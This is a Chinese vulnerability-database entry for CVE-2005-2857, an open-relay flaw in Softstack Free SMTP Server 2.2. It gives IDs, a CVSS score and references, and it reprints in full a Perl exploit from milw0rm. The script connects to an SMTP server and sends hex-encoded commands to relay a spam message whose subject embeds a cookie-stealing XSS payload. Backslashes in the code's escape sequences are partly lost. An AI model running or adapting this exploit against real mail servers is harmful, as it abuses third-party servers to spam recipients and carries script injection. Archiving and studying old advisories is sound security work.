SMTP Server成为开放的邮件中继服务器漏洞
| 漏洞ID | 1109051 | 漏洞类型 | 未知 |
| 发布时间 | 2005-09-02 | 更新时间 | 2005-09-08 |
![图片[1]-SMTP Server成为开放的邮件中继服务器漏洞-安全小百科](https://p0.ssl.qhimg.com/dr/29_50_100/t01bbbb9ac447dabd6a.png) CVE编号 CVE编号
|
CVE-2005-2857 |

![图片[2]-SMTP Server成为开放的邮件中继服务器漏洞-安全小百科](https://p0.ssl.qhimg.com/dr/29_150_100/t01cd54df57948e31ea.png) CNNVD-ID CNNVD-ID
|
CNNVD-200509-082 |
| 漏洞平台 | Windows | CVSS评分 | 7.5 |
|漏洞来源
|漏洞详情
SMTPServer是一款强大易用的SMTP/POP3邮件服务器工具。SMTP服务器端2.2免费版允许远程攻击者将服务器作为开放的邮件中继(恶意代理服务器)。
|漏洞EXP
#!usr/bin/perl
#
# FREE SMTP Spam Filter Exploit
# ------------------------------------
# Infam0us Gr0up - Securiti Research
#
# Info: infamous.2hell.com
# Vendor URL: http://www.softstack.com/
#
use IO::Socket;
use Socket;
print("n FREE SMTP Spam Filter Exploitn");
print(" ---------------------------------nn");
# Changes to own feed
$helo = "mail.test"; # HELO
$mfrom = "[[email protected]]"; # MAIL FROM
$rcpto = "[root@localhost]"; # RCPT TO
$date = "11 Feb 2099 12:07:10"; # Date
$from = "Micro SEX's"; # From mailer
$subject = "Check the new version.. ®®®n".
"[b]VICKY VETTE[/b][i]is HOT Editon.Check it OUT!!. Free Nude Shop. Sex,video,picture,toys and XXX Chat Adults live!!![/i]".
"[br][a href=http://127.0.0.1 onMouseOver=alert(document.cookie);]Click Here[/a]"; # subject spammmer
if($#ARGV < 0 | $#ARGV > 1) {
die "usage: perl $0 [IP/host] nExam: perl $0 127.0.0.1 n" };
$adr = $ARGV[0];
$prt = "25";
# Don't changes this one
$act1 = "x48x45x4cx4f $helo";
$act2 = "x4dx41x49x4c x46x52x4fx4dx3a$mfrom";
$act3 = "x52x43x50x54 fx54x4fx3a$rcpto";
$act4 = "x44x41x54x41";
$act5 = "x44x61x74x65x3a $date";
$sub =
"x46x72x6fx6dx3a $from".
"x53x75x62x6ax65x63x74x3a $subjectx2e".
"x51x55x49x54";
print "[+] Connect to $adr..n";
$remote = IO::Socket::INET->new(Proto=>"tcp", PeerAddr=>$adr,
PeerPort=>$prt, Reuse=>1) or die "[-] Error: can't connect to $adr:$prtn";
print "[+] Connected!n";
$remote->autoflush(1);
print "[*] Send HELO..";
print $remote "$act1" or die "n[-] Error: can't send xploit coden";
sleep(1);
print "[OK]n";
print "[*] Send MAIL FROM..";
print $remote "$act2" or die "n[-] Error: can't send xploit coden";
sleep(1);
print "[OK]n";
print "[*] Send RCPT TO..";
print $remote "$act3" or die "n[-] Error: can't send xploit coden";
sleep(1);
print "[OK]n";
print "[*] Send DATA..";
print $remote "$act4" or die "n[-] Error: can't send xploit coden";
sleep(1);
print "[OK]n";
print "[*] Send DATE..";
print $remote "$act5" or die "n[-] Error: can't send xploit coden";
sleep(1);
print "[OK]n";
print "[*] Send Sub Mail..";
print $remote "$sub" or die "n[-] Error: can't send xploit coden";
print "[OK]n";
print "[*] QUIT..n";
print "[+] MAIL SPAMWNED!nn";
close $remote;
print "press any key to exit..n";
$bla= [STDIN];
# milw0rm.com [2005-09-02]
|受影响的产品
Softstack Free Smtp Server 2.2
|参考资料
来源:SECUNIA
名称:16698
链接:http://secunia.com/advisories/16698
来源:MISC
链接:http://k.domaindlx.com/shellcore/advisories.asp?bug_report=display&infamous;_group=87
相关推荐: War-FTPd 1.6x CWD/MKD DoS Vulnerability
War-FTPd 1.6x CWD/MKD DoS Vulnerability 漏洞ID 1104395 漏洞类型 Boundary Condition Error 发布时间 2000-02-03 更新时间 2000-02-03 CVE编号 N/A CNNVD…
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END
喜欢就支持一下吧















恐龙抗狼扛1年前0
kankan啊啊啊啊3年前0
66666666666666